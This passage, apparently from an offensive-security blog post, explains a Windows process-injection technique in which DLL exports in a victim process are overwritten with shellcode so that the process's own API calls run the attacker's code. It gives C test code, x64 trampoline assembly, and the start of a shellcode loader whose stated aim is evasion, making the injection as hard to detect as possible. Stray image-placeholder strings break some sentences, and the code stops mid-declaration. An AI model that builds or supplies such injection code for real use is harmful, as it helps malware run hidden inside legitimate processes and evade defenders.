We overwrote other functions as well. But what does that mean in the context of an attacker? Well, as we described before, when performing code injection techniques, we don't want the program we are injecting into to start behaving suspiciously or to stop working, as that wouldbe a game over.

That said, if we overwrite consecutive functions in a critical DLL like Kernel32 or ntdll, we are most likely breaking some application functionalities, and that's far from being ideal.

Another aspect we might want to consider is that if we overwrote any API called by our own shellcode… we might encounter other issues as well.

# **"Choosy" function stomping**

Based on this, we can easily improve this technique by wisely choose the export to overwrite. Ideally, we would like to overwrite an export which has the following properties:

- It's never called by the process during its lifespan (not directly nor indirectly)
- Can be overwritten in isolation (meaning we can't overwrite it without overwriting other exports)

If we can find such an export, we are "good to go". But how?

We can search in the documentation for functions that are unlikely to be called on a regular basis, due to their specific functionalities. But this is, of course, not an ideal strategy.

A more natural approach would be studying the target process deeply. Starting from the IAT, we can collect a reasonable list of API called by the victim process. But doing that would probably not be even close enough, as we would still miss at least the following:

- Function called by custom DLLs
- Function called by function pointers (dynamically)
- Other edge cases

Tools like [Dependency Walker](http://www.dependencywalker.com/) can help use moving in the right direction.

# **Function Hijacking**

Building on the same concept, though, it's possible to take a completely opposite route. Indeed, we would like to avoid using CreateRemoteThread at all (nor APC), but how? Well, the answer is what I defined as an "overlooked advantage" of Function Stomping. As a premise, we should think about what an export really is: a pointer to an executable routine. When a function is called, nothing special really happens under the hood:

- 1. Parameters are placed accordingly to the fastcall convention (RCX, RDX, R8, R9, and stack)
- 2. The function is called. (ASM call <export> )

In this case, what would happen if the export is overwritten by PIC shellcode before point 2 happens? It's very simple, it would just EXECUTE the PIC shellcode smoothly.The idea behind this process injection technique now should be very clear, we can overwrite an export that is indeed used by a victim process, forcing it to execute the code without us executing it.

Let's test it out. For the scope of this post, we will use a very simple piece of code to test out our hypothesis. The code might slightly change based on the function we want to overwrite, but it's always very simple. In case we want to overwrite the UuidToStringW API, the code will be like the following:

```
#ifndef _AMD64_
#define _AMD64_
#endif
#include <iostream>
#include <synchapi.h>
#include <rpc.h>
int main()
{
        UUID uuid;
        RPC_WSTR szUuid;
        RPC_STATUS status;
        status = UuidFromStringW((RPC_WSTR)L"f864de8b-79e1-4a3d-a4e1-0f0e0cb59de3",
&uuid);
        printf("Press Any Key to execute UuidToStringW\n");
        getchar();
        status = UuidToStringW(&uuid, &szUuid);
        SleepEx(2 * 1000, TRUE);
        printf("Press Any Key to keep Re-Execute UuidToStringW\n");
        getchar();
        status = UuidToStringW(&uuid, &szUuid);
        printf("UUID: %ws\n", szUuid);
        printf("Press Any Key to terminate\n");
        getchar();
        return (int)status;
}
```
The important bit is for this program to stop, wait for the function to be stomped, and then call the stomped function.

As we can observe, the function executes just fine, meaning we don't really need to modify anything in our shellcode (as long as it is PIC). However, the program crashes, and the reason is that we corrupted a DLL in the process of writing our shellcode.

### **Building on this concept**

We can build on this concept to execute a piece of code by leveraging the fact that whatever program uses Windows APIs and function exported by several DLLs. At this point, we can follow two different routes:

- 1. Accuracy Route: We will target just one specific function. This will give us the opportunity to execute our code and restore the target execution with 0 flows. But, it might cause us to wait a longer time in memory, with the risk of being detected.
- 2. Speed Route: We will target multiple functions. We won't be able to fully restore the execution of the thread, but we can cause just a non-stopping error, we won't cause the program to break. However, this will allow us to execute our code in the shortest time possible.

Following my tests, the second route is often preferred, and we're going to proceed implementing that. Implementing (1) is left as an exercise for the reader.

*Note: the code we will use to implement (2) can be easily adopted to implement (1).*

The main idea is this:

- 1. Find a set of exported APIs that are usually used by the target process
- 2. Calculate the interspaces between the DLL exports addresses- 3. Find a suitable space for the shellcode
- 4. Find a suitable space for a trampoline
- 5. Fill all other spaces with indirect jumps

At the end of the above process, we would have a situation where whatever API called within the DLL, would eventually execute the trampoline, or the shellcode.

But, the journey is far from being finished. We need indeed to clear our presence from the DLL and execute the original function as it was called. To do that, we would need to do a few things:

- Save the original DLL bytes (the ones we want to overwrite)
- Create a shellcode to re-patch our DLL and append it to the original shellcode
- Write the final payload in the DLL using WriteProcessMemory or similar
- Wait for the program to call an API in the tampered DLL

If the inner working of this logic is not clear, let's take a look at the following visual workflow:

### **Implementation**

The full implementation mainly consists of parts already identified above. Let's build our code step-by-step now.

#### Calculate spaces

For simplicity, I will reuse some [modexpblog](https://twitter.com/modexpblog)'s code in [SysWhispers2](https://github.com/Idov31/FunctionStomping) to build a list of export of an arbitrary DLL.

- Identify the address of the target DLL exports and store the delta (space) between them
- Find a position which is suitable for the shellcode itself
- Find a position which is suitable for the loader
- Find a position which is suitable for the trampoline• Fill the others with forward jumps or jump-to-trampoline

### Jump Forward

Forward JMPs are quite easy to implement, we just need the number of bytes to jump. If we're choosing this route, it's because there is very little space between this export and the next one, so a short jump is guaranteed to be enough.

JMP SHORT <NEXT-EXPORT>

Goto to Trampoline

A "Goto" like functionality is implemented as a direct long jump. This route is taken if there is enough space for it, but not enough space for the trampoline or the shellcode itself.

```
mov r15, <ADDRESS-OF-TRAMPOLINE>
jmp r15
Trampoline
push rcx \qquad \qquad ; Save 4 main args
push rdx
push r8
push r9
push rdi ; Saving RDI, as we're using to store RSP
mov rdi, rsp
and rsp, Offfffffffffffffffoh ; Align stack (required before "call"
instruction)
sub rsp, 40h ; Shadow space
mov r15, <ADDRESS-OF-LOADER>h ; Move routine into r15
call r15 ; Call routine
add rsp, 40h ; Restore rsp
mov rsp, rdi
pop rdi ; Restore RDI
pop r9 ; Restore original parameters
pop r8
pop rdx
pop rcx
ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; \sim
```
Shellcode

A very important piece of this puzzle is the shellcode itself. The shellcode used should launch our code AND re-patch the DLL to make our injection as difficult to detect as possible.

To build the main shellcode, we will use a technique shared by Aleksandra Doniec (aka [hasherezade](https://twitter.com/hasherezade)).

I have implemented a helper script to do this within [inceptor,](https://github.com/klezVirus/inceptor.git) to facilitate the process a bit. It's available [here](https://github.com/klezVirus/inceptor/blob/dev/inceptor/pic-generator.py).

Note: Chetan Nayak (aka paranoidninja), among others, also described this technique (for GCC, though) [here.](https://bruteratel.com/research/feature-update/2021/01/30/OBJEXEC/)Shellcode 1 - Loader

This shellcode need to be used to avoid a problem that I called "shooting on your feet". Indeed, when this shellcode is executing, the program instruction pointer will be in the "stomped" DLL. To avoid overwriting the instructions that we are executing, we will use this loader to set up the shellcode on the heap and schedule its execution while we are restoring the stomped DLL.

The logic of our shellcode will be something like this:```
#include <Windows.h>
// #include <stdio.h>
#include "addresshunter.h"
#define FREE
#define MOV_SPACE 12
#define PAGE_SIZE 4096
#define N_ROP_GADGETS 7
typedef HMODULE(WINAPI* LoadLibraryType)(LPCWSTR lpLibFileName);
typedef LPVOID(WINAPI* VirtualAllocType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flAllocationType, DWORD flProtect);
typedef BOOL(WINAPI* VirtualProtectType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flNewProtect, PDWORD lpflOldProtect);
typedef BOOL(WINAPI* VirtualFreeType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
dwFreeType);
typedef BOOL(WINAPI* VirtualQueryType)(LPCVOID lpAddress, PMEMORY_BASIC_INFORMATION
lpBuffer, SIZE_T dwLength);
typedef void (WINAPI* SleepType)(DWORD dwMilliseconds);
#ifdef APC
typedef DWORD(WINAPI* QueueUserAPCType)(PAPCFUNC pfnAPC, HANDLE hThread, ULONG_PTR
dwData);
typedef HANDLE(WINAPI* CreateThreadType)(LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD
dwCreationFlags, LPDWORD lpThreadId);
#else
typedef DWORD(WINAPI* SleepExType)(DWORD dwMilliseconds, BOOL bAlertable);
typedef HANDLE(WINAPI* CreateThreadType)(LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD
dwCreationFlags, LPDWORD lpThreadId);
typedef DWORD(WINAPI* WaitForSingleObjectType)(HANDLE hHandle, DWORD dwMilliseconds);
#endif
typedef BOOL(WINAPI* CloseHandleType)(HANDLE hObject);
typedef HANDLE(WINAPI* GetCurrentThreadType)();
typedef HANDLE(WINAPI* CreateMutexType)(LPSECURITY_ATTRIBUTES lpMutexAttributes, BOOL
